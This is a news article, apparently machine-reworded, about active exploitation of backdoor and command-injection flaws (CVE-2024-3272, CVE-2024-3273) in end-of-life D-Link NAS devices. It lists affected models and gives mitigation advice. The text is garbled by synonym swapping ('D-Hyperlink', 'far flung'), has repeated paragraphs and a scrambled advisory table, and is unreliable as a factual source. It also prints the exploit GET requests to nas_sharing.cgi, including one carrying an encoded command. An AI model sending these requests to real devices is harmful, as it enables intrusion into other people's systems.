Getty Pictures Hackers are exploiting a number of lately came upon vulnerabilities to safe D-Hyperlink's Web connection, researchers mentioned Monday. About 92,000 units are at risk of far flung exploits, which will also be unfold remotely by means of sending malicious instructions thru a easy HTTP protocol. The vulnerability got here to gentle two weeks in the past. The researcher mentioned that they’re threatening publicly as a result of D-Hyperlink mentioned that they’ve no plans to put in the threats, which might be discovered finally units, this means that that they’re not supported by means of the producer. On Monday, researchers mentioned their sensors started detecting makes an attempt to take advantage of the vulnerability beginning over the weekend. Greynoise, one of the vital natural world reporting organizations, mentioned in an e mail that the operation started at 02:17 UTC on Sunday. The attackers tried to obtain and set up one among a number of malware applications on prone units according to their {hardware} profile. A unmarried malware instrument is put in beneath other names and 40 endpoint coverage products and services. Safety company Shadowserver additionally mentioned it used to be having a look into scanning or exploiting a couple of IP addresses however didn’t supply main points. A couple of vulnerabilities, discovered within the nas_sharing.cgi report of prone units, supply a greater option to obtain far flung get admission to. The primary, coded as CVE-2024-3272 and has a ranking of 9.8 out of 10, is a backdoor this is supported by means of default notifications within the firmware. The second one is the next recording malicious program which is coded as CVE-2024-3273 and has a severity of seven.3. It may be opened remotely with a easy HTTP GET request. Netsecfish, the researcher who disclosed the vulnerability, demonstrated how an attacker may regulate prone units by means of sending HTTP requests to them. The code looks as if this: GET /cgi-bin/nas_sharing.cgiuser=messagebus&passwd=&cmd=15&machine=
 netsecfish “Exploiting this vulnerability may permit an attacker to factor arbitrary instructions to the machine, which might result in get admission to to confidential data, machine amendment, or denial of carrier,” netsecfish wrote. Final week, D-Hyperlink revealed an advisory. D-Hyperlink showed the checklist of affected units: Style Area {Hardware} Revision Finish of Provider Lifestyles
netsecfish “Exploiting this vulnerability may permit an attacker to factor arbitrary instructions to the machine, which might result in get admission to to confidential data, machine amendment, or denial of carrier,” netsecfish wrote. Final week, D-Hyperlink revealed an advisory. D-Hyperlink showed the checklist of affected units: Style Area {Hardware} Revision Finish of Provider Lifestyles
Finish of Firmware Replace Final Up to date DNS-320L All Areas H/W Updates 05/31/2020 : Hyperlink No Wreck & Replace Instrument
04/01/2024 DNS-325 All Portions All H/W Updates 09/01/2017 : Hyperlink No Wreck & Replace Instrument 04/01/2024 DNS-327L All Portions All H/W Updates
No Wreck & Alternate Instrument 04/01/2024 DNS-340L All Areas H/W Replace 07/31/2019 : Hyperlink No Wreck & Alternate Instrument 04/01/2024 In line with netsecfish, web scans discovered about 92,000 units had been in peril.
 netsecfish In line with Greynoise's e mail, the corporate's exploit researchers see the next: GET /cgi-bin/nas_sharing.cgi?dbg=1&cmd=15&consumer=messagebus&passwd=&cmd=Y2QgL3RtcDsgcLnNo HTTP/1.1 malware makes an attempt: The most productive coverage in opposition to Those presentations and others love it are changing units once they succeed in the top of existence. Except for this, customers of EoL units must make sure that they’re working the newest firmware. D-Hyperlink supplies a devoted give a boost to web page for authentic units so house owners can get the newest firmware. Any other helpful coverage is to dam UPnP and connections from far flung Web addresses except vital and correctly configured.
netsecfish In line with Greynoise's e mail, the corporate's exploit researchers see the next: GET /cgi-bin/nas_sharing.cgi?dbg=1&cmd=15&consumer=messagebus&passwd=&cmd=Y2QgL3RtcDsgcLnNo HTTP/1.1 malware makes an attempt: The most productive coverage in opposition to Those presentations and others love it are changing units once they succeed in the top of existence. Except for this, customers of EoL units must make sure that they’re working the newest firmware. D-Hyperlink supplies a devoted give a boost to web page for authentic units so house owners can get the newest firmware. Any other helpful coverage is to dam UPnP and connections from far flung Web addresses except vital and correctly configured.